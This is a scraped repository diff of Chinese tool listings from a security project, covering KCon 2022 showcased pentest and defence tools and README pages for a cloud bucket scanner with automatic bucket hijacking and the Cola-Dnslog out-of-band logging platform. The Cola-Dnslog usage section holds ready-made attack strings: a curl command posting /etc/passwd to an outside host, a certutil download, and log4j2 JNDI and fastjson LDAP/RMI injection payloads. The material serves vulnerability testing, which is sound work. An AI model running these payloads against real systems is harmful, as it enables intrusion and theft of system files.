@ -0,0 +1,129 @@ |
|||||||
|
## 入选2022KCon黑客大会兵器谱 |
||||||
|
|
||||||
|
2022年是 KCon 黑客大会举办的第11个年头,亦是10年圆满后踏上新征程的第1步,主题为“**+1 进阶,护航未来**”。 |
||||||
|
|
||||||
|
“+1”或许并不起眼,但“不积跬步,无以至千里;不积小流,无以成江海”。众多“+1”汇聚,便能以量变引起质变,化不可能为可能。网络空间发展至今,机遇与威胁并存,攻击与防守互搏。护航网络空间的未来发展之路,需要聚力成盾,这凝聚着安全技术人员每一次 **“+1”的修复、“+1”的努力、“+1”的创新、“+1”的突破**。 |
||||||
|
|
||||||
|
KCon黑客大会,汇聚黑客智慧,专注网络攻防技术交流。我们希望为众多“+1”的探索者提供分享与碰撞的舞台,为网络安全的进阶助力。 |
||||||
|
|
||||||
|
<div align="center"> |
||||||
|
<img src="Images_2022KCon/1.png" width="700"> |
||||||
|
</div> |
||||||
|
|
||||||
|
详情访问:[KCon 2022 - KCon 黑客大会](https://kcon.knownsec.com/list-kcon2022.html) |
||||||
|
|
||||||
|
众所周知,网络实战攻防离不开各类自动化工具的运用。安全自动化工具是网安研究人员脑力和经验的结晶,它的加持能让安全人员从“白打”升级到全副武装状态,帮助展示及处理诸多复杂、耗时的安全问题,明确风险、提升效率、加强防御。 |
||||||
|
|
||||||
|
KCon「兵器谱」展示便是为鼓励国内安全自动化工具的发展而设立,现已成为每届 KCon 的传统。本届 KCon,有**14**件经过精心筛选的安全“兵器”等待大家探索。 |
||||||
|
|
||||||
|
<div align="center"> |
||||||
|
<img src="Images_2022KCon/2.png" width="700"> |
||||||
|
</div> |
||||||
|
|
||||||
|
其中有 7 个项目来自404星链计划,他们分别是: |
||||||
|
|
||||||
|
- AppInfoScanner |
||||||
|
- As-Exploits |
||||||
|
- Cloud-Bucket-Leak-Detection-Tools |
||||||
|
- fscan |
||||||
|
- HaE |
||||||
|
- openstar |
||||||
|
- veinmind-tools |
||||||
|
|
||||||
|
>排名不分先后 |
||||||
|
|
||||||
|
|
||||||
|
### [AppInfoScanner](https://github.com/knownsec/404StarLink/blob/master/detail/AppInfoScanner.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/kelvinBen/AppInfoScanner |
||||||
|
|
||||||
|
一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV1Mt4y1J7Vh?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
|
||||||
|
|
||||||
|
### [As-Exploits](https://github.com/knownsec/404StarLink/blob/master/detail/As-Exploits.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/yzddmr6/As-Exploits |
||||||
|
|
||||||
|
中国蚁剑后渗透框架 |
||||||
|
|
||||||
|
|
||||||
|
### [Cloud-Bucket-Leak-Detection-Tools](https://github.com/UzJu/Cloud-Bucket-Leak-Detection-Tools) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/UzJu/Cloud-Bucket-Leak-Detection-Tools |
||||||
|
|
||||||
|
云原生安全近几年比较火,存储桶在企业(SRC众测)中暴露的问题也非常多,不仅仅局限于AK/SK的泄露,更多的是用户配置侧的问题,这款工具就是用来代替我们手工解决一些繁琐的操作。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV1ye411g76v?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
|
||||||
|
|
||||||
|
### [fscan](https://github.com/knownsec/404StarLink/blob/master/detail/fscan.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/shadow1ng/fscan |
||||||
|
|
||||||
|
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV1vG4115722?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
|
||||||
|
|
||||||
|
### [HaE](https://github.com/knownsec/404StarLink/blob/master/detail/HaE.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/gh0stkey/HaE |
||||||
|
|
||||||
|
HaE是一款可以快速挖掘目标指纹和关键信息的Burp插件。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV16D4y167uX?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
|
||||||
|
|
||||||
|
### [OpenStar](https://github.com/knownsec/404StarLink/blob/master/detail/OpenStar.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/starjun/openstar |
||||||
|
|
||||||
|
OpenStar 是一个基于 OpenResty 的高性能 Web 应用防火墙,支持复杂规则编写。提供了常规的 HTTP 字段规则配置,还提供了 IP 黑白名单、访问频次等配置,对于 CC 防护更提供的特定的规则算法,并且支持搭建集群进行防护。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV1YB4y1G7mr?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
|
||||||
|
|
||||||
|
### [veinmind-tools](https://github.com/knownsec/404StarLink/blob/master/detail/veinmind-tools.md) |
||||||
|
|
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
|
||||||
|
https://github.com/chaitin/veinmind-tools |
||||||
|
|
||||||
|
veinmind-tools 是基于 veinmind-sdk 打造的一个容器安全工具集,目前已支持镜像 恶意文件/后门/敏感信息/弱口令 的扫描,更多功能正在逐步开发中。 |
||||||
|
|
||||||
|
[点击查看兵器谱视频演示](https://www.bilibili.com/video/BV1MP411V7v6?spm_id_from=333.999.0.0&vd_source=43f31648998a33a14a20b812fed90047) |
||||||
|
Before Width: | Height: | Size: 170 KiB After Width: | Height: | Size: 170 KiB |
|
Before Width: | Height: | Size: 217 KiB After Width: | Height: | Size: 217 KiB |
|
Before Width: | Height: | Size: 113 KiB After Width: | Height: | Size: 113 KiB |
|
Before Width: | Height: | Size: 305 KiB After Width: | Height: | Size: 305 KiB |
|
Before Width: | Height: | Size: 326 KiB After Width: | Height: | Size: 326 KiB |
|
Before Width: | Height: | Size: 132 KiB After Width: | Height: | Size: 132 KiB |
|
Before Width: | Height: | Size: 379 KiB After Width: | Height: | Size: 379 KiB |
|
Before Width: | Height: | Size: 334 KiB After Width: | Height: | Size: 334 KiB |
|
Before Width: | Height: | Size: 366 KiB After Width: | Height: | Size: 366 KiB |
|
Before Width: | Height: | Size: 435 KiB After Width: | Height: | Size: 435 KiB |
|
After Width: | Height: | Size: 1.0 MiB |
|
After Width: | Height: | Size: 121 KiB |
@ -0,0 +1,101 @@ |
|||||||
|
## Cloud-Bucket-Leak-Detection-Tools <https://github.com/UzJu/Cloud-Bucket-Leak-Detection-Tools> |
||||||
|
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||||
|
|
||||||
|
|
||||||
|
```bash |
||||||
|
git clone https://github.com/UzJu/Cloud-Bucket-Leak-Detection-Tools.git |
||||||
|
cd Cloud-Bucket-Leak-Detection-Tools/ |
||||||
|
# 安装依赖 建议使用Python3.8以上的版本 我的版本: Python 3.9.13 (main, May 24 2022, 21:28:31) |
||||||
|
# 已经测试版本如下 |
||||||
|
# 1、python3.8.9 |
||||||
|
# 2、python3.9.13 |
||||||
|
# 3、python3.7 |
||||||
|
# 4、python3.6.15 |
||||||
|
# 5、python3.9.6 |
||||||
|
pip3 install -r requirements.txt |
||||||
|
python3 main.py -h |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
使用之前需要在`config/conf.py`文件配置自己对应的云厂商AK |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 1、阿里云存储桶 |
||||||
|
|
||||||
|
### 1.1、单个存储桶检测 |
||||||
|
|
||||||
|
```bash |
||||||
|
python3 main.py -aliyun [存储桶URL] |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
### 1.2、自动存储桶劫持 |
||||||
|
|
||||||
|
当如果检测存储桶不存在时会自动劫持该存储桶 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
### 1.3、批量存储桶地址检测 |
||||||
|
|
||||||
|
```bash |
||||||
|
# fofa语法 |
||||||
|
domain="aliyuncs.com" |
||||||
|
server="AliyunOSS"domain="aliyuncs.com" |
||||||
|
``` |
||||||
|
|
||||||
|
```bash |
||||||
|
# 使用-faliyun |
||||||
|
python3 main.py -faliyun url.txt |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 2、腾讯云存储桶 |
||||||
|
|
||||||
|
```bash |
||||||
|
python3 main.py -tcloud [存储桶地址] |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 3、华为云存储桶 |
||||||
|
|
||||||
|
```bash |
||||||
|
python3 main.py -hcloud [存储桶地址] |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 4、AWS存储桶 |
||||||
|
|
||||||
|
```bash |
||||||
|
python3 main.py -aws [存储桶地址] |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
## 5、扫描结果保存 |
||||||
|
|
||||||
|
扫描结果会存放在`results`目录下 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||||
|
## 项目相关 |
||||||
|
|
||||||
|
|
||||||
|
## 最近更新 |
||||||
|
|
||||||
|
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||||
@ -0,0 +1,390 @@ |
|||||||
|
## Cola-Dnslog <https://github.com/AbelChe/cola_dnslog> |
||||||
|
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||||
|
|
||||||
|
Cola Dnslog 是一款更加强大的dnslog平台(无回显漏洞探测辅助平台), |
||||||
|
|
||||||
|
- 完全开源 |
||||||
|
- 支持dns http ldap rmi等协议 |
||||||
|
- 提供API调用方式便于与其他工具结合 |
||||||
|
- 支持钉钉机器人、Bark等提醒 |
||||||
|
- 支持docker一键部署 |
||||||
|
|
||||||
|
|
||||||
|
------ |
||||||
|
|
||||||
|
涉及到技术、框架: |
||||||
|
|
||||||
|
`dns` `http` `ldap` `rmi` `webui` `vue-element-admin` `fastapi` `sqlite` |
||||||
|
|
||||||
|
可帮助检测漏洞: |
||||||
|
|
||||||
|
`log4j2` `fastjson` `ruoyi` `Spring` `RCE` `Blind SQL` `Bland XXE` |
||||||
|
|
||||||
|
特色: |
||||||
|
|
||||||
|
`Dingtalk Robot` `Bark` `API` `ldaplog` `rmilog` `Docker` |
||||||
|
|
||||||
|
|
||||||
|
## 🥯 使用方法 |
||||||
|
|
||||||
|
> 假设你购买的域名为`example.com` |
||||||
|
> |
||||||
|
> 你的vps ip为`1.1.1.1` |
||||||
|
|
||||||
|
### 域名 |
||||||
|
|
||||||
|
请自行购买域名,并将域名的解析服务器托管至部署cola_dnslog的服务器 |
||||||
|
|
||||||
|
以godaddy为例 |
||||||
|
|
||||||
|
1. 配置域名解析处右上角三个点,点击Host Names |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
2. 修改或新增主机名如下图所示,ip地址填写你的vps地址即可 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
3. 回到dns管理,将域名服务器修改为`ns1.example.com`和`ns2.example.com` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
### 安装部署 |
||||||
|
|
||||||
|
#### Docker(推荐) |
||||||
|
|
||||||
|
##### 一键启动(推荐) |
||||||
|
|
||||||
|
1. 下载源码 |
||||||
|
|
||||||
|
```sh |
||||||
|
git clone https://github.com/Abelche/cola_dnslog.git |
||||||
|
cd cola_dnslog |
||||||
|
``` |
||||||
|
|
||||||
|
2. 修改docker-compose.yml中environment变量 |
||||||
|
|
||||||
|
```yml |
||||||
|
... |
||||||
|
server: |
||||||
|
... |
||||||
|
environment: |
||||||
|
DNS_DOMAIN: example.com # 自己的域名 |
||||||
|
NS1_DOMAIN: ns1.example.com # ns1绑定 |
||||||
|
NS2_DOMAIN: ns2.example.com # ns2绑定 |
||||||
|
SERVER_IP: 1.1.1.1 # vps ip |
||||||
|
... |
||||||
|
front: |
||||||
|
... |
||||||
|
environment: |
||||||
|
API_BASE_URL: 'http://1.1.1.1:28001' # http://vpsip:28001 |
||||||
|
... |
||||||
|
|
||||||
|
``` |
||||||
|
|
||||||
|
3. 启动 |
||||||
|
|
||||||
|
```sh |
||||||
|
docker-compose up -d |
||||||
|
``` |
||||||
|
|
||||||
|
4. 启动之后查看docker日志或者查看info.txt获取账号信息 |
||||||
|
|
||||||
|
> server端程序运行会在程序根目录创建一个info.txt用于记录初始化的账号信息 |
||||||
|
|
||||||
|
```sh |
||||||
|
docker-compose logs |
||||||
|
docker exec -it <container_id> cat /coladnslog/info.txt |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
> 如果需要自定义端口,请修改`docker-compose.yml`的端口映射`ports`即可 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
##### 前后端分离部署 |
||||||
|
|
||||||
|
服务端: |
||||||
|
|
||||||
|
```sh |
||||||
|
git clone https://github.com/Abelche/cola_dnslog.git |
||||||
|
cd cola_dnslog |
||||||
|
|
||||||
|
docker build -t coladnslog_server -f Dockerfile_server . |
||||||
|
docker run -itd -p 53:53/udp \ |
||||||
|
-p 80:80 \ |
||||||
|
-p 1099:1099 \ |
||||||
|
-p 1389:1389 \ |
||||||
|
-p 28001:28001 \ |
||||||
|
-e DNS_DOMAIN=example.com \ |
||||||
|
-e NS1_DOMAIN=ns1.example.com \ |
||||||
|
-e NS2_DOMAIN=ns2.example.com \ |
||||||
|
-e SERVER_IP=1.1.1.1 \ |
||||||
|
--name ColaDnslog_server coladnslog_server |
||||||
|
``` |
||||||
|
|
||||||
|
客户端: |
||||||
|
|
||||||
|
```sh |
||||||
|
git clone https://github.com/Abelche/cola_dnslog.git |
||||||
|
cd cola_dnslog |
||||||
|
|
||||||
|
sudo docker build -t coladnslogfront -f Dockerfile_front . |
||||||
|
sudo docker run -itd -p 18080:18080 coladnslogfront |
||||||
|
``` |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
#### 源码安装 |
||||||
|
|
||||||
|
共分四步 |
||||||
|
|
||||||
|
##### **第一步 下载源码** |
||||||
|
|
||||||
|
下载源码 |
||||||
|
|
||||||
|
```sh |
||||||
|
git clone https://github.com/Abelche/cola_dnslog.git |
||||||
|
``` |
||||||
|
|
||||||
|
> 我习惯于将服务用`tmux`放到后台运行 |
||||||
|
|
||||||
|
##### **第二步 启动webserver** |
||||||
|
|
||||||
|
安装python(python>=3.7)依赖 |
||||||
|
|
||||||
|
注意,需要用python3.7及以上版本,否则会有兼容性问题,多python推荐使用conda |
||||||
|
|
||||||
|
```sh |
||||||
|
cd cola_dnslog |
||||||
|
pip install -r requirements.txt |
||||||
|
``` |
||||||
|
|
||||||
|
修改根目录下的`config.yaml` |
||||||
|
|
||||||
|
主要需要修改`DNS_DOMAIN` `NS1_DOMAIN` `NS2_DOMAIN` `SERVER_IP` |
||||||
|
|
||||||
|
可选: 修改`HTTP_RESPONSE_SERVER_VERSION`伪造http返回中Server字段 |
||||||
|
|
||||||
|
```yaml |
||||||
|
global: |
||||||
|
DB_FILENAME: sqlite.db |
||||||
|
|
||||||
|
logserver: |
||||||
|
DNS_DOMAIN: example.com |
||||||
|
NS1_DOMAIN: ns1.example.com |
||||||
|
NS2_DOMAIN: ns2.example.com |
||||||
|
SERVER_IP: 1.1.1.1 |
||||||
|
DNS_PORT: 53 |
||||||
|
HTTP_HOST: 0.0.0.0 |
||||||
|
HTTP_PORT: 80 |
||||||
|
HTTP_RESPONSE_SERVER_VERSION: nginx |
||||||
|
LDAP_HOST: 0.0.0.0 |
||||||
|
LDAP_PORT: 1389 |
||||||
|
RMI_HOST: 0.0.0.0 |
||||||
|
RMI_PORT: 1099 |
||||||
|
|
||||||
|
webserver: |
||||||
|
HOST: 0.0.0.0 |
||||||
|
PORT: 28001 |
||||||
|
PASSWORD_SALT: 随便一长串字符串,如:cuau89j2iifdas8 |
||||||
|
``` |
||||||
|
|
||||||
|
启动webserber端和logserver端,注意这里一定要先启动webserver端(因为要先通过webserver端初始化数据库,初始化之后会在终端输出账号、密码、token、logid等信息。 |
||||||
|
|
||||||
|
```sh |
||||||
|
chmod +x start_webserver |
||||||
|
./start_webserver |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
##### **第三步 启动logserver** |
||||||
|
|
||||||
|
```sh |
||||||
|
chmod +x start_logserver |
||||||
|
./start_logserver |
||||||
|
``` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
##### **第四步 启动前端** |
||||||
|
|
||||||
|
现在来到前端(不一定要和webserver放在一起,你甚至可以通过electron打包成本地客户端),先修改配置文件`.env.production` |
||||||
|
|
||||||
|
```sh |
||||||
|
cd src/app/front |
||||||
|
vim .env.production |
||||||
|
``` |
||||||
|
|
||||||
|
```ini |
||||||
|
# just a flag |
||||||
|
ENV = 'production' |
||||||
|
|
||||||
|
# base api |
||||||
|
VUE_APP_BASE_API = 'http://1.1.1.1:28001' |
||||||
|
|
||||||
|
TARGET_API = 'http://1.1.1.1:28001' |
||||||
|
``` |
||||||
|
|
||||||
|
然后npm安装依赖、打包、启动http服务(这里可以随意选择http服务器,为了方便我直接用python启动) |
||||||
|
|
||||||
|
```sh |
||||||
|
cd src/front |
||||||
|
npm install |
||||||
|
npm run build:prod |
||||||
|
|
||||||
|
cd dist |
||||||
|
python3 -m http.server 18001 |
||||||
|
``` |
||||||
|
|
||||||
|
至此,三端(webserver端、logserver端、webui前端)已经全部开启! |
||||||
|
|
||||||
|
这时,访问http://1.1.1.1:18001应该可以看到登录页面! |
||||||
|
|
||||||
|
玩得开心! |
||||||
|
|
||||||
|
### 钉钉机器人 |
||||||
|
|
||||||
|
在钉钉群新建机器人,安全设置:添加自定义关键词`coladnslog` |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
并获取到webhook的token,注意,只需要填写token即可 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
进入webui,修改Dingtalk Robot Token为上文获取的token,点击Update保存即可 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
效果如下: |
||||||
|
|
||||||
|
<img src="https://github.com/AbelChe/cola_dnslog/raw/main/readme_resource/image-20220731231301577.png" alt="image-20220731231301577" style="zoom:33%;" /> |
||||||
|
|
||||||
|
### Bark |
||||||
|
|
||||||
|
[Finb/Bark: Bark is an iOS App which allows you to push custom notifications to your iPhone (github.com)](https://github.com/Finb/Bark) |
||||||
|
|
||||||
|
[Finb/bark-server: Backend of Bark (github.com)](https://github.com/Finb/bark-server) |
||||||
|
|
||||||
|
同上 进入webui,开启Bark开关,然后修改bark url,点击Update保存 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
效果如下: |
||||||
|
|
||||||
|
<img src="https://github.com/AbelChe/cola_dnslog/raw/main/readme_resource/image-20220802015642879.png" alt="image-20220802015642879" style="zoom: 25%;" /> |
||||||
|
|
||||||
|
### 如何使用 |
||||||
|
|
||||||
|
上文提到,假定我的域名和ip是`example.com`和`1.1.1.1`,并且我们账户的logid为`qrq` |
||||||
|
|
||||||
|
#### DNS |
||||||
|
|
||||||
|
```sh |
||||||
|
nsloopup `whoami`.qrq.example.com |
||||||
|
ping `whoami`.qrq.example.com |
||||||
|
``` |
||||||
|
|
||||||
|
#### HTTP |
||||||
|
|
||||||
|
```sh |
||||||
|
curl 1.1.1.1/qrq/some/info |
||||||
|
curl -d @/etc/passwd 1.1.1.1/qrq/postdata |
||||||
|
certutil -urlcache -split -f http://1.1.1.1/x x |
||||||
|
``` |
||||||
|
|
||||||
|
#### LDAP |
||||||
|
|
||||||
|
log4j2 fastjson等可以使用此方法 |
||||||
|
|
||||||
|
注意这里必须要令最后路径的最后作为logid,如:`ldapqrq` `xxxxqrq` `qrq` `xxx/qrq` |
||||||
|
|
||||||
|
``` |
||||||
|
${jndi:ldap://1.1.1.1:1389/ldapqrq} |
||||||
|
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://1.1.1.1:1389/ldapqrq", "autoCommit":true} |
||||||
|
``` |
||||||
|
|
||||||
|
#### RMI |
||||||
|
|
||||||
|
同上,log4j2 fastjson等 |
||||||
|
|
||||||
|
``` |
||||||
|
${jndi:rmi://1.1.1.1:1099/rmiqrq} |
||||||
|
{ "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://1.1.1.1:1099/rmiqrq", "autoCommit":true } } |
||||||
|
``` |
||||||
|
|
||||||
|
## 👀 概览 |
||||||
|
|
||||||
|
### 登录 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### 首页 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### Dnslog |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### Httplog |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### Ldaplog |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### Rmilog |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### 账号信息 |
||||||
|
|
||||||
|
 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### 钉钉机器人 |
||||||
|
|
||||||
|
<img src="https://github.com/AbelChe/cola_dnslog/raw/main/readme_resource/image-20220731231301577.png" alt="image-20220731231301577" style="zoom: 25%;" /> |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
### Bark |
||||||
|
|
||||||
|
<img src="https://github.com/AbelChe/cola_dnslog/raw/main/readme_resource/image-20220802015642879.png" alt="image-20220802015642879" style="zoom: 25%;" /> |
||||||
|
|
||||||
|
|
||||||
|
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||||
|
## 项目相关 |
||||||
|
|
||||||
|
|
||||||
|
## 最近更新 |
||||||
|
|
||||||
|
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||||
@ -0,0 +1,29 @@ |
|||||||
|
## Hades <https://github.com/theSecHunter/Hades> |
||||||
|
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||||
|
|
||||||
|
|
||||||
|
[English](https://github.com/theSecHunter/Hades/blob/main/README.md) | 中文文档 |
||||||
|
|
||||||
|
Hades 是一款支持 Windows/Linux 的内核级别数据采集主机入侵检测系统,其中每个插件均可独立分开运行。 |
||||||
|
|
||||||
|
- [Hboat (服务端 demo)](https://github.com/theSecHunter/Hboat) |
||||||
|
- [Hades-Windows](https://github.com/theSecHunter/Hades-Linux) @TimelifeCzy |
||||||
|
- [Hades-Linux](https://github.com/chriskaliX/Hades) @chriskaliX |
||||||
|
|
||||||
|
目前该仓库为其他组件的整合,可以点击上述链接获取组件详情 |
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||||
|
## 项目相关 |
||||||
|
|
||||||
|
|
||||||
|
## 最近更新 |
||||||
|
|
||||||
|
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||||
@ -0,0 +1,84 @@ |
|||||||
|
## cf <https://github.com/teamssix/cf> |
||||||
|
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
 |
||||||
|
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||||
|
|
||||||
|

